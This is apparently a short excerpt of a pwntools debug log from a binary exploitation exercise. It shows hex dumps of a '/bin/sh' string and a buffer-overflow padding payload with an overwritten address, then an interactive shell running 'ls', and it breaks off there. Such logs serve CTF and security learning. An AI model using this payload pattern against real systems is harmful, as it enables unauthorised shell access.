 [DEBUG] Sent 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 |/bin|/sh·|
00000008
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 80 3e e5 f7 |aaaa|aaaa|aaa
a|·>··|
00000090 68 65 68 65 24 a0 04 08 0a |hehe|$···|·|
00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
1.py
Save
[DEBUG] Received 0xc bytes: